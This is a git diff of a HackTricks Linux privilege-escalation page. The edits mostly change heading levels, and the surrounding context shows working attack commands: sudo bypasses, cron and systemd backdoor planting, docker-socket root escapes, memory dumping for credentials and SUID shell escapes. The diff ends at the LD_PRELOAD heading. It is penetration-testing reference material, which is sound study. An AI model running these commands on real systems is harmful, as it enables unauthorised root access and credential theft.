|
@ -67,3 +69,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -16,9 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## System Information
|
## OS info
|
||||||
|
|
||||||
### OS info
|
|
||||||
|
|
||||||
Let's starting gaining some knowledge of the OS running
|
Let's starting gaining some knowledge of the OS running
|
||||||
|
|
||||||
|
|
@ -28,7 +26,7 @@ lsb_release -a 2>/dev/null # old, not by default on many systems
|
||||||
cat /etc/os-release 2>/dev/null # universal on modern systems
|
cat /etc/os-release 2>/dev/null # universal on modern systems
|
||||||
```
|
```
|
||||||
|
|
||||||
### Path
|
## Path
|
||||||
|
|
||||||
If you **have write permissions on any folder inside the `PATH`** variable you may be able to hijacking some libraries or binaries:
|
If you **have write permissions on any folder inside the `PATH`** variable you may be able to hijacking some libraries or binaries:
|
||||||
|
|
||||||
|
|
@ -36,7 +34,7 @@ If you **have write permissions on any folder inside the `PATH`** variable you m
|
||||||
echo $PATH
|
echo $PATH
|
||||||
```
|
```
|
||||||
|
|
||||||
### Env info
|
## Env info
|
||||||
|
|
||||||
Interesting information, passwords or API keys in the environment variables?
|
Interesting information, passwords or API keys in the environment variables?
|
||||||
|
|
||||||
|
|
@ -44,7 +42,7 @@ Interesting information, passwords or API keys in the environment variables?
|
||||||
(env || set) 2>/dev/null
|
(env || set) 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### Kernel exploits
|
## Kernel exploits
|
||||||
|
|
||||||
Check the kernel version and if there is some exploit that can be used to escalate privileges
|
Check the kernel version and if there is some exploit that can be used to escalate privileges
|
||||||
|
|
||||||
|
|
@ -71,7 +69,7 @@ Tools that could help searching for kernel exploits are:
|
||||||
|
|
||||||
Always **search the kernel version in Google**, maybe your kernel version is wrote in some kernel exploit and then you will be sure that this exploit is valid.
|
Always **search the kernel version in Google**, maybe your kernel version is wrote in some kernel exploit and then you will be sure that this exploit is valid.
|
||||||
|
|
||||||
### CVE-2016-5195 (DirtyCow)
|
## CVE-2016-5195 (DirtyCow)
|
||||||
|
|
||||||
Linux Privilege Escalation - Linux Kernel <= 3.19.0-73.8
|
Linux Privilege Escalation - Linux Kernel <= 3.19.0-73.8
|
||||||
|
|
||||||
|
|
@ -83,7 +81,7 @@ https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs
|
||||||
https://github.com/evait-security/ClickNRoot/blob/master/1/exploit.c
|
https://github.com/evait-security/ClickNRoot/blob/master/1/exploit.c
|
||||||
```
|
```
|
||||||
|
|
||||||
### Sudo version
|
## Sudo version
|
||||||
|
|
||||||
Based on the vulnerable sudo versions that appear in:
|
Based on the vulnerable sudo versions that appear in:
|
||||||
|
|
||||||
|
|
@ -97,7 +95,7 @@ You can check if the sudo version is vulnerable using this grep.
|
||||||
sudo -V | grep "Sudo ver" | grep "1\.[01234567]\.[0-9]\+\|1\.8\.1[0-9]\*\|1\.8\.2[01234567]"
|
sudo -V | grep "Sudo ver" | grep "1\.[01234567]\.[0-9]\+\|1\.8\.1[0-9]\*\|1\.8\.2[01234567]"
|
||||||
```
|
```
|
||||||
|
|
||||||
### sudo < v1.28
|
## sudo < v1.28
|
||||||
|
|
||||||
From @sickrov
|
From @sickrov
|
||||||
|
|
||||||
|
|
@ -105,7 +103,7 @@ From @sickrov
|
||||||
sudo -u#-1 /bin/bash
|
sudo -u#-1 /bin/bash
|
||||||
```
|
```
|
||||||
|
|
||||||
### Dmesg signature verification failed
|
## Dmesg signature verification failed
|
||||||
|
|
||||||
Check **smasher2 box of HTB** for an **example** of how this vuln could be exploited
|
Check **smasher2 box of HTB** for an **example** of how this vuln could be exploited
|
||||||
|
|
||||||
|
|
@ -113,7 +111,7 @@ Check **smasher2 box of HTB** for an **example** of how this vuln could be explo
|
||||||
dmesg 2>/dev/null | grep "signature"
|
dmesg 2>/dev/null | grep "signature"
|
||||||
```
|
```
|
||||||
|
|
||||||
### More system enumeration
|
## More system enumeration
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
date 2>/dev/null #Date
|
date 2>/dev/null #Date
|
||||||
|
|
@ -188,6 +186,8 @@ cat /etc/fstab 2>/dev/null | grep -v "^#" | grep -Pv "\W*\#" 2>/dev/null
|
||||||
grep -E "(user|username|login|pass|password|pw|credentials)[=:]" /etc/fstab /etc/mtab 2>/dev/null
|
grep -E "(user|username|login|pass|password|pw|credentials)[=:]" /etc/fstab /etc/mtab 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
|
## Installed Software
|
||||||
|
|
||||||
## Useful software
|
## Useful software
|
||||||
|
|
||||||
Enumerate useful binaries
|
Enumerate useful binaries
|
||||||
|
|
@ -202,7 +202,7 @@ Also, check if **any compiler is installed**. This is useful if you need to use
|
||||||
(dpkg --list 2>/dev/null | grep "compiler" | grep -v "decompiler\|lib" 2>/dev/null || yum list installed 'gcc*' 2>/dev/null | grep gcc 2>/dev/null; which gcc g++ 2>/dev/null || locate -r "/gcc[0-9\.-]\+$" 2>/dev/null | grep -v "/doc/")
|
(dpkg --list 2>/dev/null | grep "compiler" | grep -v "decompiler\|lib" 2>/dev/null || yum list installed 'gcc*' 2>/dev/null | grep gcc 2>/dev/null; which gcc g++ 2>/dev/null || locate -r "/gcc[0-9\.-]\+$" 2>/dev/null | grep -v "/doc/")
|
||||||
```
|
```
|
||||||
|
|
||||||
### Vulnerable Software Installed
|
## Vulnerable Software Installed
|
||||||
|
|
||||||
Check for the **version of the installed packages and services**. Maybe there is some old Nagios version (for example) that could be exploited for escalating privileges…\
|
Check for the **version of the installed packages and services**. Maybe there is some old Nagios version (for example) that could be exploited for escalating privileges…\
|
||||||
It is recommended to check manually the version of the more suspicious installed software.
|
It is recommended to check manually the version of the more suspicious installed software.
|
||||||
|
|
@ -231,11 +231,11 @@ top -n 1
|
||||||
Always check for possible [**electron/cef/chromium debuggers** running, you could abuse it to escalate privileges](electron-cef-chromium-debugger-abuse.md). **Linpeas** detect those by checking the `--inspect` parameter inside the command line of the process.\
|
Always check for possible [**electron/cef/chromium debuggers** running, you could abuse it to escalate privileges](electron-cef-chromium-debugger-abuse.md). **Linpeas** detect those by checking the `--inspect` parameter inside the command line of the process.\
|
||||||
Also **check your privileges over the processes binaries**, maybe you can overwrite someone.
|
Also **check your privileges over the processes binaries**, maybe you can overwrite someone.
|
||||||
|
|
||||||
### Process monitoring
|
## Process monitoring
|
||||||
|
|
||||||
You can use tools like [**pspy**](https://github.com/DominicBreuker/pspy) to monitor processes. This can be very useful to identify vulnerable processes being executed frequently or when a set of requirements are met.
|
You can use tools like [**pspy**](https://github.com/DominicBreuker/pspy) to monitor processes. This can be very useful to identify vulnerable processes being executed frequently or when a set of requirements are met.
|
||||||
|
|
||||||
### Process memory
|
## Process memory
|
||||||
|
|
||||||
Some services of a server save **credentials in clear text inside the memory**.\
|
Some services of a server save **credentials in clear text inside the memory**.\
|
||||||
Normally you will need **root privileges** to read the memory of processes that belong to other users, therefore this is usually more useful when you are already root and want to discover more credentials.\
|
Normally you will need **root privileges** to read the memory of processes that belong to other users, therefore this is usually more useful when you are already root and want to discover more credentials.\
|
||||||
|
|
@ -252,7 +252,7 @@ The file _**/proc/sys/kernel/yama/ptrace\_scope**_ controls the accessibility of
|
||||||
* **kernel.yama.ptrace\_scope = 3**: No processes may be traced with ptrace. Once set, a reboot is needed to enable ptracing again.
|
* **kernel.yama.ptrace\_scope = 3**: No processes may be traced with ptrace. Once set, a reboot is needed to enable ptracing again.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
#### GDB
|
### GDB
|
||||||
|
|
||||||
If you have access to the memory of a FTP service (for example) you could get the Heap and search inside of it the credentials.
|
If you have access to the memory of a FTP service (for example) you could get the Heap and search inside of it the credentials.
|
||||||
|
|
||||||
|
|
@ -265,7 +265,7 @@ gdb -p <FTP_PROCESS_PID>
|
||||||
strings /tmp/mem_ftp #User and password
|
strings /tmp/mem_ftp #User and password
|
||||||
```
|
```
|
||||||
|
|
||||||
#### GDB Script
|
### GDB Script
|
||||||
|
|
||||||
{% code title="dump-memory.sh" %}
|
{% code title="dump-memory.sh" %}
|
||||||
```bash
|
```bash
|
||||||
|
|
@ -280,7 +280,7 @@ done
|
||||||
```
|
```
|
||||||
{% endcode %}
|
{% endcode %}
|
||||||
|
|
||||||
#### /proc/$pid/maps & /proc/$pid/mem
|
### /proc/$pid/maps & /proc/$pid/mem
|
||||||
|
|
||||||
For a given process ID, **maps shows how memory is mapped within that processes'** virtual address space; it also shows the **permissions of each mapped region**. The **mem** pseudo file **exposes the processes memory itself**. From the **maps** file we know which **memory regions are readable** and their offsets. We use this information to **seek into the mem file and dump all readable regions** to a file.
|
For a given process ID, **maps shows how memory is mapped within that processes'** virtual address space; it also shows the **permissions of each mapped region**. The **mem** pseudo file **exposes the processes memory itself**. From the **maps** file we know which **memory regions are readable** and their offsets. We use this information to **seek into the mem file and dump all readable regions** to a file.
|
||||||
|
|
||||||
|
|
@ -297,7 +297,7 @@ procdump()
|
||||||
)
|
)
|
||||||
```
|
```
|
||||||
|
|
||||||
#### /dev/mem
|
### /dev/mem
|
||||||
|
|
||||||
`/dev/mem` provides access to the system's **physical** memory, not the virtual memory. The kernels virtual address space can be accessed using /dev/kmem.\
|
`/dev/mem` provides access to the system's **physical** memory, not the virtual memory. The kernels virtual address space can be accessed using /dev/kmem.\
|
||||||
Typically, `/dev/mem` is only readable by **root** and **kmem** group.
|
Typically, `/dev/mem` is only readable by **root** and **kmem** group.
|
||||||
|
|
@ -345,9 +345,9 @@ To dump a process memory you could use:
|
||||||
* [**https://github.com/hajzer/bash-memory-dump**](https://github.com/hajzer/bash-memory-dump) (root) - _You can manually remove root requirements and dump process owned by you_
|
* [**https://github.com/hajzer/bash-memory-dump**](https://github.com/hajzer/bash-memory-dump) (root) - _You can manually remove root requirements and dump process owned by you_
|
||||||
* Script A.5 from [**https://www.delaat.net/rp/2016-2017/p97/report.pdf**](https://www.delaat.net/rp/2016-2017/p97/report.pdf) (root is required)
|
* Script A.5 from [**https://www.delaat.net/rp/2016-2017/p97/report.pdf**](https://www.delaat.net/rp/2016-2017/p97/report.pdf) (root is required)
|
||||||
|
|
||||||
### Credentials from Process Memory
|
## Credentials from Process Memory
|
||||||
|
|
||||||
#### Manual example
|
### Manual example
|
||||||
|
|
||||||
If you find that the authenticator process is running:
|
If you find that the authenticator process is running:
|
||||||
|
|
||||||
|
|
@ -363,7 +363,7 @@ You can dump the process (see before sections to find different ways to dump the
|
||||||
strings *.dump | grep -i password
|
strings *.dump | grep -i password
|
||||||
```
|
```
|
||||||
|
|
||||||
#### mimipenguin
|
### mimipenguin
|
||||||
|
|
||||||
The tool [**https://github.com/huntergregal/mimipenguin**](https://github.com/huntergregal/mimipenguin) will **steal clear text credentials from memory** and from some **well known files**. It requires root privileges to work properly.
|
The tool [**https://github.com/huntergregal/mimipenguin**](https://github.com/huntergregal/mimipenguin) will **steal clear text credentials from memory** and from some **well known files**. It requires root privileges to work properly.
|
||||||
|
|
||||||
|
|
@ -386,7 +386,7 @@ ls -al /etc/cron* /etc/at*
|
||||||
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/root 2>/dev/null | grep -v "^#"
|
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/root 2>/dev/null | grep -v "^#"
|
||||||
```
|
```
|
||||||
|
|
||||||
### Cron path
|
## Cron path
|
||||||
|
|
||||||
For example, inside _/etc/crontab_ you can find the PATH: _PATH=**/home/user**:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin_
|
For example, inside _/etc/crontab_ you can find the PATH: _PATH=**/home/user**:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin_
|
||||||
|
|
||||||
|
|
@ -401,7 +401,7 @@ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh
|
||||||
/tmp/bash -p #The effective uid and gid to be set to the real uid and gid
|
/tmp/bash -p #The effective uid and gid to be set to the real uid and gid
|
||||||
```
|
```
|
||||||
|
|
||||||
### Cron using a script with a wildcard (Wildcard Injection)
|
## Cron using a script with a wildcard (Wildcard Injection)
|
||||||
|
|
||||||
If a script being executed by root has a “**\***” inside a command, you could exploit this to make unexpected things (like privesc). Example:
|
If a script being executed by root has a “**\***” inside a command, you could exploit this to make unexpected things (like privesc). Example:
|
||||||
|
|
||||||
|
|
@ -417,7 +417,7 @@ Read the following page for more wildcard exploitation tricks:
|
||||||
[wildcards-spare-tricks.md](wildcards-spare-tricks.md)
|
[wildcards-spare-tricks.md](wildcards-spare-tricks.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Cron script overwriting and symlink
|
## Cron script overwriting and symlink
|
||||||
|
|
||||||
If you **can modify a cron script** executed by root, you can get a shell very easily:
|
If you **can modify a cron script** executed by root, you can get a shell very easily:
|
||||||
|
|
||||||
|
|
@ -433,7 +433,7 @@ If the script executed by root uses a **directory where you have full access**,
|
||||||
ln -d -s </PATH/TO/POINT> </PATH/CREATE/FOLDER>
|
ln -d -s </PATH/TO/POINT> </PATH/CREATE/FOLDER>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Frequent cron jobs
|
## Frequent cron jobs
|
||||||
|
|
||||||
You can monitor the processes to search for processes that are being executed every 1,2 or 5 minutes. Maybe you can take advantage of it and escalate privileges.
|
You can monitor the processes to search for processes that are being executed every 1,2 or 5 minutes. Maybe you can take advantage of it and escalate privileges.
|
||||||
|
|
||||||
|
|
@ -445,7 +445,7 @@ for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; do
|
||||||
|
|
||||||
**You can also use** [**pspy**](https://github.com/DominicBreuker/pspy/releases) (this will monitor and list every process that start).
|
**You can also use** [**pspy**](https://github.com/DominicBreuker/pspy/releases) (this will monitor and list every process that start).
|
||||||
|
|
||||||
### Invisible cron jobs
|
## Invisible cron jobs
|
||||||
|
|
||||||
It's possible to create a cronjob **putting a carriage return after a comment** (without new line character), and the cron job will work. Example (note the carriege return char):
|
It's possible to create a cronjob **putting a carriage return after a comment** (without new line character), and the cron job will work. Example (note the carriege return char):
|
||||||
|
|
||||||
|
|
@ -455,16 +455,16 @@ It's possible to create a cronjob **putting a carriage return after a comment**
|
||||||
|
|
||||||
## Services
|
## Services
|
||||||
|
|
||||||
### Writable _.service_ files
|
## Writable _.service_ files
|
||||||
|
|
||||||
Check if you can write any `.service` file, if you can, you **could modify it** so it **executes** your **backdoor when** the service is **started**, **restarted** or **stopped** (maybe you will need to wait until the machine is rebooted).\
|
Check if you can write any `.service` file, if you can, you **could modify it** so it **executes** your **backdoor when** the service is **started**, **restarted** or **stopped** (maybe you will need to wait until the machine is rebooted).\
|
||||||
For example create your backdoor inside the .service file with **`ExecStart=/tmp/script.sh`**
|
For example create your backdoor inside the .service file with **`ExecStart=/tmp/script.sh`**
|
||||||
|
|
||||||
### Writable service binaries
|
## Writable service binaries
|
||||||
|
|
||||||
Keep in mid that if you have **write permissions over binaries being executed by services**, you can change them for backdoors so when the services get re-executed the backdoors will be executed.
|
Keep in mid that if you have **write permissions over binaries being executed by services**, you can change them for backdoors so when the services get re-executed the backdoors will be executed.
|
||||||
|
|
||||||
### systemd PATH - Relative Paths
|
## systemd PATH - Relative Paths
|
||||||
|
|
||||||
You can see the PATH used by **systemd** with:
|
You can see the PATH used by **systemd** with:
|
||||||
|
|
||||||
|
|
@ -494,7 +494,7 @@ You can enumerate all the timers doing:
|
||||||
systemctl list-timers --all
|
systemctl list-timers --all
|
||||||
```
|
```
|
||||||
|
|
||||||
### Writable timers
|
## Writable timers
|
||||||
|
|
||||||
If you can modify a timer you can make it execute some existent systemd.unit (like a `.service` or a `.target`)
|
If you can modify a timer you can make it execute some existent systemd.unit (like a `.service` or a `.target`)
|
||||||
|
|
||||||
|
|
@ -513,7 +513,7 @@ Therefore, in order to abuse this permissions you would need to:
|
||||||
|
|
||||||
**Learn more about timers with `man systemd.timer`.**
|
**Learn more about timers with `man systemd.timer`.**
|
||||||
|
|
||||||
### **Enabling Timer**
|
## **Enabling Timer**
|
||||||
|
|
||||||
In order to enable a timer you need root privileges and to execute:
|
In order to enable a timer you need root privileges and to execute:
|
||||||
|
|
||||||
|
|
@ -538,22 +538,22 @@ Sockets can be configured using `.socket` files.
|
||||||
* `ExecStopPre`, `ExecStopPost`: Additional **commands** that are **executed before** or **after** the listening **sockets**/FIFOs are **closed** and removed, respectively.
|
* `ExecStopPre`, `ExecStopPost`: Additional **commands** that are **executed before** or **after** the listening **sockets**/FIFOs are **closed** and removed, respectively.
|
||||||
* `Service`: Specifies the **service** unit name **to activate** on **incoming traffic**. This setting is only allowed for sockets with Accept=no. It defaults to the service that bears the same name as the socket (with the suffix replaced). In most cases, it should not be necessary to use this option.
|
* `Service`: Specifies the **service** unit name **to activate** on **incoming traffic**. This setting is only allowed for sockets with Accept=no. It defaults to the service that bears the same name as the socket (with the suffix replaced). In most cases, it should not be necessary to use this option.
|
||||||
|
|
||||||
### Writable .socket files
|
## Writable .socket files
|
||||||
|
|
||||||
If you find a **writable** `.socket` file you can **add** at the beginning of the `[Socket]` section something like: `ExecStartPre=/home/kali/sys/backdoor` and the backdoor will be executed before the socket is created. Therefore, you will **probably need to wait until the machine is rebooted.**\
|
If you find a **writable** `.socket` file you can **add** at the beginning of the `[Socket]` section something like: `ExecStartPre=/home/kali/sys/backdoor` and the backdoor will be executed before the socket is created. Therefore, you will **probably need to wait until the machine is rebooted.**\
|
||||||
_Note that the system must be using that socket file configuration or the backdoor won't be executed_
|
_Note that the system must be using that socket file configuration or the backdoor won't be executed_
|
||||||
|
|
||||||
### Writable sockets
|
## Writable sockets
|
||||||
|
|
||||||
If you **identify any writable socket** (_now where are talking about Unix Sockets, not about the config `.socket` files_), then, **you can communicate** with that socket and maybe exploit a vulnerability.
|
If you **identify any writable socket** (_now where are talking about Unix Sockets, not about the config `.socket` files_), then, **you can communicate** with that socket and maybe exploit a vulnerability.
|
||||||
|
|
||||||
### Enumerate Unix Sockets
|
## Enumerate Unix Sockets
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
netstat -a -p --unix
|
netstat -a -p --unix
|
||||||
```
|
```
|
||||||
|
|
||||||
### Raw connection
|
## Raw connection
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#apt-get install netcat-openbsd
|
#apt-get install netcat-openbsd
|
||||||
|
|
@ -570,7 +570,7 @@ socat - UNIX-CLIENT:/dev/socket #connect to UNIX-domain socket, irrespective of
|
||||||
[socket-command-injection.md](socket-command-injection.md)
|
[socket-command-injection.md](socket-command-injection.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### HTTP sockets
|
## HTTP sockets
|
||||||
|
|
||||||
Note that there may be some **sockets listening for HTTP** requests (_I'm not talking about .socket files but about the files acting as unix sockets_). You can check this with:
|
Note that there may be some **sockets listening for HTTP** requests (_I'm not talking about .socket files but about the files acting as unix sockets_). You can check this with:
|
||||||
|
|
||||||
|
|
@ -580,7 +580,7 @@ curl --max-time 2 --unix-socket /pat/to/socket/files http:/index
|
||||||
|
|
||||||
If the socket **respond with a HTTP** request, then you can **communicate** with it and maybe **exploit some vulnerability**.
|
If the socket **respond with a HTTP** request, then you can **communicate** with it and maybe **exploit some vulnerability**.
|
||||||
|
|
||||||
### Writable Docker Socket
|
## Writable Docker Socket
|
||||||
|
|
||||||
The **docker socke**t is typically located at `/var/run/docker.sock` and is only writable by `root` user and `docker` group.\
|
The **docker socke**t is typically located at `/var/run/docker.sock` and is only writable by `root` user and `docker` group.\
|
||||||
If for some reason **you have write permissions** over that socket you can escalate privileges.\
|
If for some reason **you have write permissions** over that socket you can escalate privileges.\
|
||||||
|
|
@ -591,7 +591,7 @@ docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bi
|
||||||
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
|
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Use docker web API from socket without docker package
|
### Use docker web API from socket without docker package
|
||||||
|
|
||||||
If you have access to **docker socket** but you can't use the docker binary (maybe it isn't even installed), you can use directly the web API with `curl`.
|
If you have access to **docker socket** but you can't use the docker binary (maybe it isn't even installed), you can use directly the web API with `curl`.
|
||||||
|
|
||||||
|
|
@ -684,7 +684,7 @@ Policies to the context "default" affects everyone not affected by other policie
|
||||||
|
|
||||||
It's always interesting to enumerate the network and figure out the position of the machine.
|
It's always interesting to enumerate the network and figure out the position of the machine.
|
||||||
|
|
||||||
### Generic enumeration
|
## Generic enumeration
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
#Hostname, hosts and DNS
|
#Hostname, hosts and DNS
|
||||||
|
|
@ -709,7 +709,7 @@ cat /etc/networks
|
||||||
lsof -i
|
lsof -i
|
||||||
```
|
```
|
||||||
|
|
||||||
### Open ports
|
## Open ports
|
||||||
|
|
||||||
Always check network services running on the machine that you wasn't able to interact with before accessing to it:
|
Always check network services running on the machine that you wasn't able to interact with before accessing to it:
|
||||||
|
|
||||||
|
|
@ -718,7 +718,7 @@ Always check network services running on the machine that you wasn't able to int
|
||||||
(netstat -punta || ss --ntpu) | grep "127.0"
|
(netstat -punta || ss --ntpu) | grep "127.0"
|
||||||
```
|
```
|
||||||
|
|
||||||
### Sniffing
|
## Sniffing
|
||||||
|
|
||||||
Check if you can sniff traffic. If you can, you could be able to grab some credentials.
|
Check if you can sniff traffic. If you can, you could be able to grab some credentials.
|
||||||
|
|
||||||
|
|
@ -728,7 +728,7 @@ timeout 1 tcpdump
|
||||||
|
|
||||||
## Users
|
## Users
|
||||||
|
|
||||||
### Generic Enumeration
|
## Generic Enumeration
|
||||||
|
|
||||||
Check **who** you are, which **privileges** do you have, which **users** are in the systems, which ones can **login** and which ones have **root privileges:**
|
Check **who** you are, which **privileges** do you have, which **users** are in the systems, which ones can **login** and which ones have **root privileges:**
|
||||||
|
|
||||||
|
|
@ -754,12 +754,12 @@ for i in $(cut -d":" -f1 /etc/passwd 2>/dev/null);do id $i;done 2>/dev/null | so
|
||||||
gpg --list-keys 2>/dev/null
|
gpg --list-keys 2>/dev/null
|
||||||
```
|
```
|
||||||
|
|
||||||
### Big UID
|
## Big UID
|
||||||
|
|
||||||
Some Linux versions were affected by a bug that allow users with **UID > INT\_MAX** to escalate privileges. More info: [here](https://gitlab.freedesktop.org/polkit/polkit/issues/74), [here](https://github.com/mirchr/security-research/blob/master/vulnerabilities/CVE-2018-19788.sh) and [here](https://twitter.com/paragonsec/status/1071152249529884674).\
|
Some Linux versions were affected by a bug that allow users with **UID > INT\_MAX** to escalate privileges. More info: [here](https://gitlab.freedesktop.org/polkit/polkit/issues/74), [here](https://github.com/mirchr/security-research/blob/master/vulnerabilities/CVE-2018-19788.sh) and [here](https://twitter.com/paragonsec/status/1071152249529884674).\
|
||||||
**Exploit it** using: **`systemd-run -t /bin/bash`**
|
**Exploit it** using: **`systemd-run -t /bin/bash`**
|
||||||
|
|
||||||
### Groups
|
## Groups
|
||||||
|
|
||||||
Check if you are a **member of some group** that could grant you root privileges:
|
Check if you are a **member of some group** that could grant you root privileges:
|
||||||
|
|
||||||
|
|
@ -767,7 +767,7 @@ Check if you are a **member of some group** that could grant you root privileges
|
||||||
[interesting-groups-linux-pe](interesting-groups-linux-pe/)
|
[interesting-groups-linux-pe](interesting-groups-linux-pe/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Clipboard
|
## Clipboard
|
||||||
|
|
||||||
Check if anything interesting is located inside the clipboard (if possible)
|
Check if anything interesting is located inside the clipboard (if possible)
|
||||||
|
|
||||||
|
|
@ -782,28 +782,28 @@ if [ `which xclip 2>/dev/null` ]; then
|
||||||
fi
|
fi
|
||||||
```
|
```
|
||||||
|
|
||||||
### Password Policy
|
## Password Policy
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
grep "^PASS_MAX_DAYS\|^PASS_MIN_DAYS\|^PASS_WARN_AGE\|^ENCRYPT_METHOD" /etc/login.defs
|
grep "^PASS_MAX_DAYS\|^PASS_MIN_DAYS\|^PASS_WARN_AGE\|^ENCRYPT_METHOD" /etc/login.defs
|
||||||
```
|
```
|
||||||
|
|
||||||
### Known passwords
|
## Known passwords
|
||||||
|
|
||||||
If you **know any password** of the environment **try to login as each user** using the password.
|
If you **know any password** of the environment **try to login as each user** using the password.
|
||||||
|
|
||||||
### Su Brute
|
## Su Brute
|
||||||
|
|
||||||
If don't mind about doing a lot of noise and `su` and `timeout` binaries are present on the computer you can try to brute-force user using [su-bruteforce](https://github.com/carlospolop/su-bruteforce).\
|
If don't mind about doing a lot of noise and `su` and `timeout` binaries are present on the computer you can try to brute-force user using [su-bruteforce](https://github.com/carlospolop/su-bruteforce).\
|
||||||
[**Linpeas**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite) with `-a` parameter also try to brute-force users.
|
[**Linpeas**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite) with `-a` parameter also try to brute-force users.
|
||||||
|
|
||||||
## Writable PATH abuses
|
## Writable PATH abuses
|
||||||
|
|
||||||
### $PATH
|
## $PATH
|
||||||
|
|
||||||
If you find that you can **write inside some folder of the $PATH** you may be able to escalate privileges by **creating a backdoor inside the writable folder** with the name of some command that is going to be executed by a different user (root ideally) and that is **not loaded from a folder that is located previous** to your writable folder in $PATH.
|
If you find that you can **write inside some folder of the $PATH** you may be able to escalate privileges by **creating a backdoor inside the writable folder** with the name of some command that is going to be executed by a different user (root ideally) and that is **not loaded from a folder that is located previous** to your writable folder in $PATH.
|
||||||
|
|
||||||
### SUDO and SUID
|
## SUDO and SUID
|
||||||
|
|
||||||
You could be allowed to execute some command using sudo or they could have the suid bit. Check it using:
|
You could be allowed to execute some command using sudo or they could have the suid bit. Check it using:
|
||||||
|
|
||||||
|
|
@ -823,7 +823,7 @@ ftp>!/bin/sh
|
||||||
less>! <shell_comand>
|
less>! <shell_comand>
|
||||||
```
|
```
|
||||||
|
|
||||||
### NOPASSWD
|
## NOPASSWD
|
||||||
|
|
||||||
Sudo configuration might allow a user to execute some command with another user privileges without knowing the password.
|
Sudo configuration might allow a user to execute some command with another user privileges without knowing the password.
|
||||||
|
|
||||||
|
|
@ -839,7 +839,7 @@ In this example the user `demo` can run `vim` as `root`, it is now trivial to ge
|
||||||
sudo vim -c '!sh'
|
sudo vim -c '!sh'
|
||||||
```
|
```
|
||||||
|
|
||||||
### SETENV
|
## SETENV
|
||||||
|
|
||||||
This directive allows the user to **set an environment variable** while executing something:
|
This directive allows the user to **set an environment variable** while executing something:
|
||||||
|
|
||||||
|
|
@ -855,7 +855,7 @@ This example, **based on HTB machine Admirer**, was **vulnerable** to **PYTHONPA
|
||||||
sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin_tasks.sh
|
sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin_tasks.sh
|
||||||
```
|
```
|
||||||
|
|
||||||
### Sudo execution bypassing paths
|
## Sudo execution bypassing paths
|
||||||
|
|
||||||
**Jump** to read other files or use **symlinks**. For example in sudeores file: _hacker10 ALL= (root) /bin/less /var/log/\*_
|
**Jump** to read other files or use **symlinks**. For example in sudeores file: _hacker10 ALL= (root) /bin/less /var/log/\*_
|
||||||
|
|
||||||
|
|
@ -878,7 +878,7 @@ sudo less /var/log/something /etc/shadow #Red 2 files
|
||||||
|
|
||||||
**Countermeasures**: [https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/](https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/)
|
**Countermeasures**: [https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/](https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/)
|
||||||
|
|
||||||
### Sudo command/SUID binary without command path
|
## Sudo command/SUID binary without command path
|
||||||
|
|
||||||
If the **sudo permission** is given to a single command **without specifying the path**: _hacker10 ALL= (root) less_ you can exploit it by changing the PATH variable
|
If the **sudo permission** is given to a single command **without specifying the path**: _hacker10 ALL= (root) less_ you can exploit it by changing the PATH variable
|
||||||
|
|
||||||
|
|
@ -892,7 +892,7 @@ This technique can also be used if a **suid** binary **executes another command
|
||||||
|
|
||||||
[Payload examples to execute.](payloads-to-execute.md)
|
[Payload examples to execute.](payloads-to-execute.md)
|
||||||
|
|
||||||
### SUID binary with command path
|
## SUID binary with command path
|
||||||
|
|
||||||
If the **suid** binary **executes another command specifying the path**, then, you can try to **export a function** named as the command that the suid file is calling.
|
If the **suid** binary **executes another command specifying the path**, then, you can try to **export a function** named as the command that the suid file is calling.
|
||||||
|
|
||||||
|
|
@ -905,7 +905,7 @@ export -f /usr/sbin/service
|
||||||
|
|
||||||
Then, when you call the suid binary, this function will be executed
|
Then, when you call the suid binary, this function will be executed
|
||||||
|
|
||||||
### LD\_PRELOAD
|
## LD\_PRELOAD
|
||||||
|
|
||||||
